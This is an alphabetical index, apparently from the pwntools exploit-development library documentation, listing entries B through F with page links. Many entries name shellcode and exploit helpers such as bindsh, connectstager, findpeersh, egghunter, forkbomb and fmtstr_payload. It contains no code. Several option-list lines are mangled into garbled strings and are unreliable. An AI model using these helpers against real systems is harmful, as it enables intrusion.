b elfdiff command line option, [14](#page-17-0) b() (pwnlib.memleak.MemLeak method), [67](#page-70-0) b64d() (in module pwnlib.util.fiddling), [293](#page-296-1) b64e() (in module pwnlib.util.fiddling), [293](#page-296-1) base (pwnlib.rop.rop.ROP attribute), [76](#page-79-0) bases() (pwnlib.dynelf.DynELF method), [50](#page-53-0) binary (pwnlib.context.ContextType attribute), [42](#page-45-0) binary\_ip() (in module pwnlib.util.misc), [312](#page-315-1) bind() (in module pwnlib.shellcraft.amd64.linux), [90](#page-93-0) bind() (in module pwnlib.shellcraft.arm.linux), [127](#page-130-1) bind() (in module pwnlib.shellcraft.i386.linux), [164](#page-167-1) bind() (in module pwnlib.shellcraft.thumb.linux), [205](#page-208-1) bindsh() (in module pwnlib.shellcraft.amd64.linux), [90](#page-93-0) bindsh() (in module pwnlib.shellcraft.thumb.linux), [205](#page-208-1) bits (pwnlib.context.ContextType attribute), [42](#page-45-0) bits() (in module pwnlib.util.fiddling), [293](#page-296-1) bits str() (in module pwnlib.util.fiddling), [294](#page-297-0) bitswap() (in module pwnlib.util.fiddling), [294](#page-297-0) bitswap\_int() (in module pwnlib.util.fiddling), [294](#page-297-0) bnot() (in module pwnlib.util.fiddling), [294](#page-297-0) breakpoint() (in module pwnlib.shellcraft.i386), [157](#page-160-2) brk() (in module pwnlib.shellcraft.amd64.linux), [90](#page-93-0) brk() (in module pwnlib.shellcraft.arm.linux), [127](#page-130-1) brk() (in module pwnlib.shellcraft.i386.linux), [165](#page-168-0) brk() (in module pwnlib.shellcraft.thumb.linux), [205](#page-208-1) bruteforce() (in module pwnlib.util.iters), [300](#page-303-1) bss() (pwnlib.elf.ELF method), [53](#page-56-0) build() (in module pwnlib.adb), [31](#page-34-1)

build() (pwnlib.rop.rop.ROP method), [76](#page-79-0) bytes elfpatch command line option, [15](#page-18-0)

bytes (pwnlib.context.ContextType attribute), [42](#page-45-0)

# C

cache (pwnlib.tubes.ssh.ssh attribute), [243](#page-246-2) cacheflush() (in module pwnlib.shellcraft.arm.linux), [127](#page-130-1) call() (pwnlib.rop.rop.ROP method), [77](#page-80-0) can\_init() (in module pwnlib.term), [236](#page-239-1) can\_recv() (pwnlib.tubes.tube.tube method), [251](#page-254-1) cat() (in module pwnlib.shellcraft.amd64.linux), [90](#page-93-0) cat() (in module pwnlib.shellcraft.arm.linux), [127](#page-130-1) cat() (in module pwnlib.shellcraft.i386.linux), [165](#page-168-0) cat() (in module pwnlib.shellcraft.thumb.linux), [205](#page-208-1) chain() (in module pwnlib.util.iters), [309](#page-312-0) chain() (pwnlib.rop.rop.ROP method), [77](#page-80-0) chained() (in module pwnlib.util.iters), [300](#page-303-1) chdir() (in module pwnlib.shellcraft.amd64.linux), [90](#page-93-0) chdir() (in module pwnlib.shellcraft.arm.linux), [128](#page-131-0) chdir() (in module pwnlib.shellcraft.i386.linux), [165](#page-168-0) chdir() (in module pwnlib.shellcraft.thumb.linux), [205](#page-208-1) check\_cycle() (in module pwnlib.regsort), [198](#page-201-2) checksec command line option

 $-file$  <elf>, [13](#page-16-0)

- -h, –help, [13](#page-16-0)
- elf, [13](#page-16-0)

children() (in module pwnlib.util.proc), [324](#page-327-1) chmod() (in module pwnlib.shellcraft.amd64.linux), [90](#page-93-0) chmod() (in module pwnlib.shellcraft.arm.linux), [128](#page-131-0) chmod() (in module pwnlib.shellcraft.i386.linux), [165](#page-168-0) chmod() (in module pwnlib.shellcraft.thumb.linux), [206](#page-209-0) chown() (in module pwnlib.shellcraft.amd64.linux), [90](#page-93-0) chown() (in module pwnlib.shellcraft.arm.linux), [128](#page-131-0) chown() (in module pwnlib.shellcraft.i386.linux), [165](#page-168-0) chown() (in module pwnlib.shellcraft.thumb.linux), [206](#page-209-0) chroot() (in module pwnlib.shellcraft.amd64.linux), [91](#page-94-0) chroot() (in module pwnlib.shellcraft.arm.linux), [128](#page-131-0) chroot() (in module pwnlib.shellcraft.i386.linux), [165](#page-168-0) chroot() (in module pwnlib.shellcraft.thumb.linux), [206](#page-209-0) cksum() (in module pwnlib.util.crc), [263](#page-266-0) clean() (pwnlib.tubes.tube.tube method), [251](#page-254-1) clean and  $log()$  (pwnlib.tubes.tube.tube method), [251](#page-254-1) clear() (pwnlib.context.ContextType method), [42](#page-45-0) clearb() (pwnlib.memleak.MemLeak method), [67](#page-70-0) cleard() (pwnlib.memleak.MemLeak method), [67](#page-70-0) clearq() (pwnlib.memleak.MemLeak method), [68](#page-71-0) clearw() (pwnlib.memleak.MemLeak method), [68](#page-71-0) client (pwnlib.tubes.ssh.ssh attribute), [243](#page-246-2) clock\_getres() (in module pwnlib.shellcraft.amd64.linux), [91](#page-94-0)

clock\_getres() (in module pwnlib.shellcraft.arm.linux), [128](#page-131-0)

clock\_getres() (in module pwnlib.shellcraft.i386.linux), [165](#page-168-0)

clock\_getres() (in module pwnlib.shellcraft.thumb.linux), [206](#page-209-0)

- clock gettime() (in module pwnlib.shellcraft.amd64.linux), [91](#page-94-0)
- clock\_gettime() (in module pwnlib.shellcraft.arm.linux), [128](#page-131-0)
- clock\_gettime() (in module pwnlib.shellcraft.i386.linux), [165](#page-168-0)
- clock\_gettime() (in module pwnlib.shellcraft.thumb.linux), [206](#page-209-0)
- clock\_nanosleep() (in module pwnlib.shellcraft.amd64.linux), [91](#page-94-0) clock nanosleep() (in module pwnlib.shellcraft.arm.linux), [128](#page-131-0) clock\_nanosleep() (in module pwn-
- lib.shellcraft.i386.linux), [166](#page-169-0)
- clock\_nanosleep() (in module pwnlib.shellcraft.thumb.linux), [206](#page-209-0)
- clock\_settime() (in module pwnlib.shellcraft.amd64.linux), [91](#page-94-0)
- clock\_settime() (in module pwnlib.shellcraft.arm.linux), [129](#page-132-0)

clock\_settime() (in module pwnlib.shellcraft.i386.linux), [166](#page-169-0)

- clock\_settime() (in module pwnlib.shellcraft.thumb.linux), [206](#page-209-0)
- clone() (in module pwnlib.shellcraft.amd64.linux), [91](#page-94-0)
- clone() (in module pwnlib.shellcraft.arm.linux), [129](#page-132-0)
- clone() (in module pwnlib.shellcraft.i386.linux), [166](#page-169-0)
- clone() (in module pwnlib.shellcraft.thumb.linux), [206](#page-209-0)
- close() (in module pwnlib.shellcraft.amd64.linux), [91](#page-94-0)
- close() (in module pwnlib.shellcraft.arm.linux), [129](#page-132-0)
- close() (in module pwnlib.shellcraft.i386.linux), [166](#page-169-0)
- close() (in module pwnlib.shellcraft.thumb.linux), [207](#page-210-0)
- close() (pwnlib.tubes.ssh.ssh method), [243](#page-246-2)
- close() (pwnlib.tubes.tube.tube method), [252](#page-255-0)
- cmdline() (in module pwnlib.util.proc), [324](#page-327-1)
- combinations() (in module pwnlib.util.iters), [309](#page-312-0)
- combinations with replacement() (in module pwnlib.util.iters), [309](#page-312-0)
- communicate() (pwnlib.tubes.process.process method), [241](#page-244-0)

compile() (in module pwnlib.adb), [31](#page-34-1)

- compress() (in module pwnlib.util.iters), [309](#page-312-0)
- concat() (in module pwnlib.util.lists), [310](#page-313-1)
- concat\_all() (in module pwnlib.util.lists), [310](#page-313-1)
- connect() (in module pwnlib.shellcraft.amd64.linux), [91](#page-94-0)
- connect() (in module pwnlib.shellcraft.arm.linux), [129](#page-132-0) connect() (in module pwnlib.shellcraft.i386.linux), [166](#page-169-0)
- connect() (in module pwnlib.shellcraft.thumb.linux), [207](#page-210-0) connect both() (pwnlib.tubes.tube.tube method), [252](#page-255-0) connect input() (pwnlib.tubes.tube.tube method), [252](#page-255-0)

connect\_output() (pwnlib.tubes.tube.tube method), [252](#page-255-0) connect remote() (pwnlib.tubes.ssh.ssh method), [244](#page-247-0) connected() (pwnlib.tubes.ssh.ssh method), [244](#page-247-0) connected() (pwnlib.tubes.tube.tube method), [253](#page-256-0) connected\_raw() (pwnlib.tubes.tube.tube method), [253](#page-256-0) connectstager() (in module pwnlib.shellcraft.amd64.linux), [92](#page-95-0) connectstager() (in module pwnlib.shellcraft.i386.linux), [167](#page-170-0) connectstager() (in module pwnlib.shellcraft.thumb.linux), [207](#page-210-0) const() (in module pwnlib.util.safeeval), [326](#page-329-1) constant constgrep command line option, [13](#page-16-0) constgrep command line option -c {16,32,64,android,cgc,freebsd,linux,windows,powerpro642**4antlux4,ypbt0644,pprovelube,pwpsf64,utikp43**0,ffft6mb,amd64,sparc,alpha,s –context {16,32,64,android,cgc,freebsd,linux,windows,powerpc64,aarch**64<u>,s</u>pa^e64,powdurhe.pnipli64,minsp43**0,2h6mb,amd64,sparc,alpha,s390,i386,n [13](#page-16-0) -e <constant>, –exact <constant>, [13](#page-16-0) -h, –help, [13](#page-16-0) -i, –case-insensitive, [13](#page-16-0) -m, –mask-mode, [13](#page-16-0) constant, [13](#page-16-0) regex, [13](#page-16-0) consume() (in module pwnlib.util.iters), [301](#page-304-0) context (in module pwnlib.context), [38](#page-41-1) ContextType (class in pwnlib.context), [38](#page-41-1) ContextType.Thread (class in pwnlib.context), [39](#page-42-0) copy() (pwnlib.context.ContextType method), [43](#page-46-0) Core (class in pwnlib.elf), [56](#page-59-0) count cyclic command line option, [13](#page-16-0) count() (in module pwnlib.util.iters), [309](#page-312-0) countdown() (pwnlib.timeout.Timeout method), [237](#page-240-1) cpp() (in module pwnlib.asm), [34](#page-37-0) crash() (in module pwnlib.shellcraft.amd64), [84](#page-87-1) crash() (in module pwnlib.shellcraft.arm), [123](#page-126-1) crash() (in module pwnlib.shellcraft.i386), [157](#page-160-2) crash() (in module pwnlib.shellcraft.thumb), [201](#page-204-1) crc\_10() (in module pwnlib.util.crc), [263](#page-266-0) crc\_10\_cdma2000() (in module pwnlib.util.crc), [264](#page-267-0) crc\_11() (in module pwnlib.util.crc), [264](#page-267-0) crc\_12\_3gpp() (in module pwnlib.util.crc), [265](#page-268-0) crc\_12\_cdma2000() (in module pwnlib.util.crc), [265](#page-268-0) crc\_12\_dect() (in module pwnlib.util.crc), [265](#page-268-0) crc\_13\_bbc() (in module pwnlib.util.crc), [266](#page-269-0) crc\_14\_darc() (in module pwnlib.util.crc), [266](#page-269-0) crc\_15() (in module pwnlib.util.crc), [267](#page-270-0) crc\_15\_mpt1327() (in module pwnlib.util.crc), [267](#page-270-0) crc\_16\_aug\_ccitt() (in module pwnlib.util.crc), [268](#page-271-0) crc\_16\_buypass() (in module pwnlib.util.crc), [268](#page-271-0) crc\_16\_ccitt\_false() (in module pwnlib.util.crc), [268](#page-271-0) crc\_16\_cdma2000() (in module pwnlib.util.crc), [269](#page-272-0) crc  $16$  dds  $110()$  (in module pwnlib.util.crc), [269](#page-272-0) crc  $16 \text{ dect } r()$  (in module pwnlib.util.crc),  $270$ crc  $16 \text{ dect } x()$  (in module pwnlib.util.crc), [270](#page-273-0) crc\_16\_dnp() (in module pwnlib.util.crc), [270](#page-273-0) crc  $16$  en  $13757()$  (in module pwnlib.util.crc),  $271$ crc\_16\_genibus() (in module pwnlib.util.crc), [271](#page-274-0) crc\_16\_maxim() (in module pwnlib.util.crc), [272](#page-275-0) crc  $16$  mcrf $4xx$ () (in module pwnlib.util.crc), [272](#page-275-0) crc\_16\_riello() (in module pwnlib.util.crc), [272](#page-275-0) crc\_16\_t10\_dif() (in module pwnlib.util.crc), [273](#page-276-0) crc\_16\_teledisk() (in module pwnlib.util.crc), [273](#page-276-0) crc\_16\_tms37157() (in module pwnlib.util.crc), [274](#page-277-0) crc\_16\_usb() (in module pwnlib.util.crc), [274](#page-277-0) crc\_24() (in module pwnlib.util.crc), [274](#page-277-0) crc\_24\_flexray\_a() (in module pwnlib.util.crc), [275](#page-278-0) crc\_31\_philips() (in module pwnlib.util.crc), [276](#page-279-0) crc\_32\_bzip2() (in module pwnlib.util.crc), [276](#page-279-0) crc  $32 \text{ mpeg } 2()$  (in module pwnlib.util.crc), [277](#page-280-0) crc\_32\_posix() (in module pwnlib.util.crc), [277](#page-280-0) crc\_32c() (in module pwnlib.util.crc), [278](#page-281-0) crc\_32d() (in module pwnlib.util.crc), [278](#page-281-0) crc  $32q$ () (in module pwnlib.util.crc), [278](#page-281-0) crc\_3\_rohc() (in module pwnlib.util.crc), [279](#page-282-0) crc\_40\_gsm() (in module pwnlib.util.crc), [279](#page-282-0) crc\_4\_itu() (in module pwnlib.util.crc), [280](#page-283-0) crc\_5\_epc() (in module pwnlib.util.crc), [280](#page-283-0) crc\_5\_itu() (in module pwnlib.util.crc), [280](#page-283-0) crc\_5\_usb() (in module pwnlib.util.crc), [281](#page-284-0) crc\_64() (in module pwnlib.util.crc), [281](#page-284-0) crc\_64\_we() (in module pwnlib.util.crc), [282](#page-285-0) crc\_64\_xz() (in module pwnlib.util.crc), [282](#page-285-0) crc\_6\_cdma2000\_a() (in module pwnlib.util.crc), [282](#page-285-0) crc  $6 \text{ cdma}$ 2000 b() (in module pwnlib.util.crc), [283](#page-286-0) crc $6$  darc() (in module pwnlib.util.crc), [283](#page-286-0) crc  $6$  itu() (in module pwnlib.util.crc), [284](#page-287-0) crc\_7() (in module pwnlib.util.crc), [284](#page-287-0) crc\_7\_rohc() (in module pwnlib.util.crc), [284](#page-287-0) crc\_8() (in module pwnlib.util.crc), [285](#page-288-0) crc\_82\_darc() (in module pwnlib.util.crc), [285](#page-288-0) crc\_8\_cdma2000() (in module pwnlib.util.crc), [286](#page-289-0) crc\_8\_darc() (in module pwnlib.util.crc), [286](#page-289-0) crc\_8\_dvb\_s2() (in module pwnlib.util.crc), [286](#page-289-0) crc\_8\_ebu() (in module pwnlib.util.crc), [287](#page-290-0) crc\_8\_i\_code() (in module pwnlib.util.crc), [287](#page-290-0) crc\_8\_itu() (in module pwnlib.util.crc), [288](#page-291-0) crc\_8\_maxim() (in module pwnlib.util.crc), [288](#page-291-0) crc\_8\_rohc() (in module pwnlib.util.crc), [288](#page-291-0) crc\_8\_wcdma() (in module pwnlib.util.crc), [289](#page-292-0) crc\_a() (in module pwnlib.util.crc), [289](#page-292-0) creat() (in module pwnlib.shellcraft.amd64.linux), [92](#page-95-0) creat() (in module pwnlib.shellcraft.arm.linux), [129](#page-132-0) creat() (in module pwnlib.shellcraft.i386.linux), [167](#page-170-0)

- creat() (in module pwnlib.shellcraft.thumb.linux), [207](#page-210-0) critical() (pwnlib.log.Logger method), [65](#page-68-1) cwd (pwnlib.tubes.process.process attribute), [241](#page-244-0) cwd (pwnlib.tubes.ssh.ssh attribute), [244](#page-247-0) cwd() (in module pwnlib.util.proc), [324](#page-327-1) cycle() (in module pwnlib.util.iters), [310](#page-313-1) cyclen() (in module pwnlib.util.iters), [301](#page-304-0) cyclic command line option -a <alphabet>, –alphabet <alphabet>, [14](#page-17-0)
	- –context {16,32,64,an-[14](#page-17-0)
	- -h, –help, [13](#page-16-0)
	- -l <lookup\_value>, -o <lookup\_value>, –offset <lookup\_value>, –lookup <lookup\_value>, [14](#page-17-0) -n <length>, –length <length>, [14](#page-17-0) count, [13](#page-16-0)

cyclic() (in module pwnlib.util.cyclic), [292](#page-295-1) cyclic\_find() (in module pwnlib.util.cyclic), [292](#page-295-1)

# D

d() (pwnlib.memleak.MemLeak method), [68](#page-71-0) data

hex command line option, [15](#page-18-0) dd() (in module pwnlib.util.packing), [317](#page-320-0) de\_bruijn() (in module pwnlib.util.cyclic), [293](#page-296-1) dealarm\_shell() (in module pwnlib.util.misc), [313](#page-316-0) debug() (in module pwnlib.gdb), [60](#page-63-1) debug() (pwnlib.log.Logger method), [64](#page-67-0) debug\_assembly() (in module pwnlib.gdb), [60](#page-63-1) debug\_shellcode() (in module pwnlib.gdb), [60](#page-63-1) default (pwnlib.timeout.Timeout attribute), [238](#page-241-3) defaults (pwnlib.context.ContextType attribute), [43](#page-46-0) descendants() (in module pwnlib.util.proc), [324](#page-327-1) describe() (pwnlib.rop.rop.ROP method), [77](#page-80-0) device (pwnlib.context.ContextType attribute), [43](#page-46-0) devices() (in module pwnlib.adb), [31](#page-34-1) dir() (in module pwnlib.shellcraft.arm.linux), [129](#page-132-0) dir() (in module pwnlib.shellcraft.i386.linux), [167](#page-170-0) disable\_verity() (in module pwnlib.adb), [31](#page-34-1) disasm command line option –color, [14](#page-17-0) –no-color, [14](#page-17-0)

-a <address>, –address <address>, [14](#page-17-0)

-c {16,32,64,android,cgc,freebsd,linux,windows,power**plo64@a(urh64)slpaeq64.plobvstrpllarnfts64hd65plfft0xbu**0ftb,amd64,sparc,alpha,s droid,cgc,freebsd,linux,windows,powerpc64,aarch**dupApa/ai64;proludeprynlijts64eihspafB03t86.nibum)**df647sparc,alpha,s390,i386,n download\_data() (pwnlib.tubes.ssh.ssh method), [244](#page-247-0) download\_dir() (pwnlib.tubes.ssh.ssh method), [245](#page-248-0) download\_file() (pwnlib.tubes.ssh.ssh method), [245](#page-248-0) dropwhile() (in module pwnlib.util.iters), [310](#page-313-1) dump() (pwnlib.rop.rop.ROP method), [77](#page-80-0) dup() (in module pwnlib.shellcraft.amd64.linux), [92](#page-95-0) dup() (in module pwnlib.shellcraft.arm.linux), [129](#page-132-0) dup() (in module pwnlib.shellcraft.i386.linux), [167](#page-170-0) dup() (in module pwnlib.shellcraft.thumb.linux), [207](#page-210-0) dup2() (in module pwnlib.shellcraft.arm.linux), [129](#page-132-0) dup2() (in module pwnlib.shellcraft.thumb.linux), [207](#page-210-0) dup3() (in module pwnlib.shellcraft.amd64.linux), [92](#page-95-0) dup3() (in module pwnlib.shellcraft.arm.linux), [130](#page-133-0) dup3() (in module pwnlib.shellcraft.i386.linux), [167](#page-170-0) dup3() (in module pwnlib.shellcraft.thumb.linux), [207](#page-210-0) dupio() (in module pwnlib.shellcraft.i386.linux), [167](#page-170-0) dupsh() (in module pwnlib.shellcraft.amd64.linux), [92](#page-95-0) dupsh() (in module pwnlib.shellcraft.i386.linux), [168](#page-171-0) dupsh() (in module pwnlib.shellcraft.thumb.linux), [207](#page-210-0) dwarf (pwnlib.elf.ELF attribute), [53](#page-56-0) dynamic (pwnlib.dynelf.DynELF attribute), [50](#page-53-0) DynELF (class in pwnlib.dynelf), [50](#page-53-0)

# E

-c {16,32,64,android,cgc,freebsd,linux,windows,powerpc64,<del>d</del>nre**h64**p[spar](#page-18-0)c64,powerpc,mips64,msp430,thumb,amd64,sparc,alpha,s –context {16,32,64,android,cgc,freebsd,linux,windows,powerp[c64,](#page-18-0)aarch64,s**parc64**,powerpc,mips64,msp430,thumb,amd64,sparc,alpha,s390,i386,n echo() (in module pwnlib.shellcraft.amd64.linux), [92](#page-95-0) echo() (in module pwnlib.shellcraft.arm.linux), [130](#page-133-0) echo() (in module pwnlib.shellcraft.i386.linux), [168](#page-171-0) echo() (in module pwnlib.shellcraft.thumb.linux), [207](#page-210-0) egghunter() (in module pwnlib.shellcraft.amd64.linux), [92](#page-95-0) egghunter() (in module pwnlib.shellcraft.arm.linux), [130](#page-133-0) egghunter() (in module pwnlib.shellcraft.i386.linux), [168](#page-171-0) elf checksec command line option, [13](#page-16-0) elfpatch command line option, [15](#page-18-0) ELF (class in pwnlib.elf), [52](#page-55-2) elfclass (pwnlib.dynelf.DynELF attribute), [50](#page-53-0) elfclass (pwnlib.elf.ELF attribute), [53](#page-56-0) elfdiff command line option -h, –help, [14](#page-17-0) a, [14](#page-17-0) b, [14](#page-17-0) elfpatch command line option bytes, [15](#page-18-0) offset, [15](#page-18-0) elfs (pwnlib.rop.rop.ROP attribute), [77](#page-80-0) elftype (pwnlib.elf.ELF attribute), [53](#page-56-0) emit() (pwnlib.log.Handler method), [65](#page-68-1) encode() (in module pwnlib.encoders.encoder), [51](#page-54-2)

endian (pwnlib.context.ContextType attribute), [43](#page-46-0)

[14](#page-17-0) -h, –help, [14](#page-17-0) hex, [14](#page-17-0)

disasm() (in module pwnlib.asm), [35](#page-38-0) disasm() (pwnlib.elf.ELF method), [53](#page-56-0) dotproduct() (in module pwnlib.util.iters), [301](#page-304-0) endianness (pwnlib.context.ContextType attribute), [44](#page-47-0) endiannesses (pwnlib.context.ContextType attribute), [44](#page-47-0)

enhex() (in module pwnlib.util.fiddling), [294](#page-297-0)

entry (pwnlib.elf.ELF attribute), [53](#page-56-0)

entrypoint (pwnlib.elf.ELF attribute), [53](#page-56-0)

env (pwnlib.tubes.process.process attribute), [241](#page-244-0)

- epilog() (in module pwnlib.shellcraft.i386), [157](#page-160-2)
- epoll\_create() (in module pwnlib.shellcraft.amd64.linux), [92](#page-95-0)
- epoll\_create() (in module pwnlib.shellcraft.arm.linux), [130](#page-133-0)
- epoll\_create() (in module pwnlib.shellcraft.i386.linux), [168](#page-171-0)
- epoll\_create() (in module pwnlib.shellcraft.thumb.linux), [208](#page-211-0)
- epoll\_create1() (in module pwnlib.shellcraft.amd64.linux), [92](#page-95-0)
- epoll create1() (in module pwnlib.shellcraft.arm.linux), [130](#page-133-0)
- epoll\_create1() (in module pwnlib.shellcraft.i386.linux), [168](#page-171-0)
- epoll\_create1() (in module pwnlib.shellcraft.thumb.linux), [208](#page-211-0)
- epoll\_ctl() (in module pwnlib.shellcraft.amd64.linux), [92](#page-95-0) epoll\_ctl() (in module pwnlib.shellcraft.arm.linux), [130](#page-133-0)
- epoll\_ctl() (in module pwnlib.shellcraft.i386.linux), [168](#page-171-0)
- epoll\_ctl() (in module pwnlib.shellcraft.thumb.linux), [208](#page-211-0)
- epoll\_pwait() (in module pwnlib.shellcraft.amd64.linux), [93](#page-96-0)
- epoll\_pwait() (in module pwnlib.shellcraft.arm.linux), [130](#page-133-0)
- epoll\_pwait() (in module pwnlib.shellcraft.i386.linux), [168](#page-171-0)
- epoll\_pwait() (in module pwnlib.shellcraft.thumb.linux), [208](#page-211-0)
- epoll\_wait() (in module pwnlib.shellcraft.amd64.linux), [93](#page-96-0)
- epoll\_wait() (in module pwnlib.shellcraft.arm.linux), [131](#page-134-0)
- epoll\_wait() (in module pwnlib.shellcraft.i386.linux), [168](#page-171-0)
- epoll\_wait() (in module pwnlib.shellcraft.thumb.linux), [208](#page-211-0)
- error() (pwnlib.log.Logger method), [64](#page-67-0)
- exception() (pwnlib.log.Logger method), [64](#page-67-0)
- exe (pwnlib.elf.Core attribute), [56](#page-59-0)
- exe() (in module pwnlib.util.proc), [324](#page-327-1)
- executable (pwnlib.tubes.process.process attribute), [241](#page-244-0) executable\_segments (pwnlib.elf.ELF attribute), [53](#page-56-0) execute\_writes() (pwnlib.fmtstr.FmtStr method), [59](#page-62-0) execve() (in module pwnlib.shellcraft.amd64.linux), [93](#page-96-0) execve() (in module pwnlib.shellcraft.arm.linux), [131](#page-134-0) execve() (in module pwnlib.shellcraft.i386.linux), [169](#page-172-0) execve() (in module pwnlib.shellcraft.thumb.linux), [208](#page-211-0) exit() (in module pwnlib.shellcraft.amd64.linux), [93](#page-96-0) exit() (in module pwnlib.shellcraft.arm.linux), [131](#page-134-0)

exit() (in module pwnlib.shellcraft.i386.linux), [169](#page-172-0) exit() (in module pwnlib.shellcraft.thumb.linux), [209](#page-212-0) expr() (in module pwnlib.util.safeeval), [326](#page-329-1) extract\_dependencies() (in module pwnlib.regsort), [199](#page-202-0)

### F

faccessat() (in module pwnlib.shellcraft.amd64.linux), [94](#page-97-0) faccessat() (in module pwnlib.shellcraft.arm.linux), [131](#page-134-0) faccessat() (in module pwnlib.shellcraft.i386.linux), [169](#page-172-0) faccessat() (in module pwnlib.shellcraft.thumb.linux), [209](#page-212-0)

failure() (pwnlib.log.Logger method), [64](#page-67-0)

failure() (pwnlib.log.Progress method), [63](#page-66-0)

fallocate() (in module pwnlib.shellcraft.amd64.linux), [94](#page-97-0) fallocate() (in module pwnlib.shellcraft.arm.linux), [131](#page-134-0) fallocate() (in module pwnlib.shellcraft.i386.linux), [169](#page-172-0) fallocate() (in module pwnlib.shellcraft.thumb.linux), [209](#page-212-0)

fastboot() (in module pwnlib.adb), [31](#page-34-1)

- fchdir() (in module pwnlib.shellcraft.amd64.linux), [94](#page-97-0) fchdir() (in module pwnlib.shellcraft.arm.linux), [131](#page-134-0) fchdir() (in module pwnlib.shellcraft.i386.linux), [170](#page-173-0)
- fchdir() (in module pwnlib.shellcraft.thumb.linux), [209](#page-212-0)
- fchmod() (in module pwnlib.shellcraft.amd64.linux), [94](#page-97-0)
- fchmod() (in module pwnlib.shellcraft.arm.linux), [131](#page-134-0) fchmod() (in module pwnlib.shellcraft.i386.linux), [170](#page-173-0)
- fchmod() (in module pwnlib.shellcraft.thumb.linux), [209](#page-212-0)
- fchmodat() (in module pwnlib.shellcraft.amd64.linux), [94](#page-97-0)
- fchmodat() (in module pwnlib.shellcraft.arm.linux), [132](#page-135-0)
- fchmodat() (in module pwnlib.shellcraft.i386.linux), [170](#page-173-0)
- fchmodat() (in module pwnlib.shellcraft.thumb.linux), [209](#page-212-0)
- fchown() (in module pwnlib.shellcraft.amd64.linux), [94](#page-97-0) fchown() (in module pwnlib.shellcraft.arm.linux), [132](#page-135-0) fchown() (in module pwnlib.shellcraft.i386.linux), [170](#page-173-0) fchown() (in module pwnlib.shellcraft.thumb.linux), [209](#page-212-0) fchownat() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0) fchownat() (in module pwnlib.shellcraft.arm.linux), [132](#page-135-0) fchownat() (in module pwnlib.shellcraft.i386.linux), [170](#page-173-0)
- fchownat() (in module pwnlib.shellcraft.thumb.linux), [210](#page-213-0)
- fcntl() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0)
- fcntl() (in module pwnlib.shellcraft.arm.linux), [132](#page-135-0)
- fcntl() (in module pwnlib.shellcraft.i386.linux), [170](#page-173-0)
- fcntl() (in module pwnlib.shellcraft.thumb.linux), [210](#page-213-0)
- fdatasync() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0)
- fdatasync() (in module pwnlib.shellcraft.arm.linux), [132](#page-135-0)
- fdatasync() (in module pwnlib.shellcraft.i386.linux), [170](#page-173-0)
- fdatasync() (in module pwnlib.shellcraft.thumb.linux), [210](#page-213-0)
- field() (pwnlib.memleak.MemLeak method), [68](#page-71-0) field\_compare() (pwnlib.memleak.MemLeak method), [69](#page-72-0) file
- phd command line option, [15](#page-18-0) fileno() (pwnlib.tubes.tube.tube method), [253](#page-256-0)
- find base() (pwnlib.dynelf.DynELF static method), [50](#page-53-0)
- find crc function() (in module pwnlib.util.crc),  $263$
- find\_gadget() (pwnlib.rop.rop.ROP method), [77](#page-80-0) find\_module\_addresses() (in module pwnlib.gdb), [61](#page-64-0)
- find ndk project  $root()$  (in module pwnlib.adb), [31](#page-34-1)

findall() (in module pwnlib.util.lists), [311](#page-314-0)

- findpeer() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0)
- findpeer() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0)
- findpeer() (in module pwnlib.shellcraft.thumb.linux), [210](#page-213-0)
- findpeersh() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0)
- findpeersh() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0)
- findpeersh() (in module pwnlib.shellcraft.thumb.linux), [210](#page-213-0)
- findpeerstager() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0)
- findpeerstager() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0)
- findpeerstager() (in module pwnlib.shellcraft.thumb.linux), [210](#page-213-0)
- fingerprint() (in module pwnlib.adb), [31](#page-34-1)
- fit() (in module pwnlib.util.packing), [317](#page-320-0)
- flat() (in module pwnlib.util.packing), [318](#page-321-0)
- flatten() (in module pwnlib.util.iters), [302](#page-305-0)
- flock() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0)
- flock() (in module pwnlib.shellcraft.arm.linux), [132](#page-135-0)
- flock() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0)
- flock() (in module pwnlib.shellcraft.thumb.linux), [210](#page-213-0)
- FmtStr (class in pwnlib.fmtstr), [58](#page-61-0)
- fmtstr\_payload() (in module pwnlib.fmtstr), [59](#page-62-0)
- forever (pwnlib.timeout.Timeout attribute), [238](#page-241-3)
- fork() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0)
- fork() (in module pwnlib.shellcraft.arm.linux), [133](#page-136-0)
- fork() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0)
- fork() (in module pwnlib.shellcraft.thumb.linux), [210](#page-213-0)
- forkbomb() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0)
- forkbomb() (in module pwnlib.shellcraft.arm.linux), [133](#page-136-0) forkbomb() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0) forkbomb() (in module pwnlib.shellcraft.thumb.linux),
- [210](#page-213-0)
- forkexit() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0) forkexit() (in module pwnlib.shellcraft.arm.linux), [133](#page-136-0)
- forkexit() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0)
- forkexit() (in module pwnlib.shellcraft.thumb.linux), [210](#page-213-0) Formatter (class in pwnlib.log), [65](#page-68-1)
- forward() (in module pwnlib.adb), [31](#page-34-1)
- from\_assembly() (pwnlib.elf.ELF static method), [53](#page-56-0)
- from\_bytes() (pwnlib.elf.ELF static method), [53](#page-56-0)
- fromsocket() (pwnlib.tubes.remote.remote class method), [243](#page-246-2)
- fstat() (in module pwnlib.shellcraft.amd64.linux), [95](#page-98-0) fstat() (in module pwnlib.shellcraft.arm.linux), [133](#page-136-0)
- fstat() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0)
- fstat() (in module pwnlib.shellcraft.thumb.linux), [210](#page-213-0) fstat64() (in module pwnlib.shellcraft.amd64.linux), [96](#page-99-0)
- fstat64() (in module pwnlib.shellcraft.arm.linux), [133](#page-136-0)
- fstat64() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0)
- fstat64() (in module pwnlib.shellcraft.thumb.linux), [211](#page-214-0)
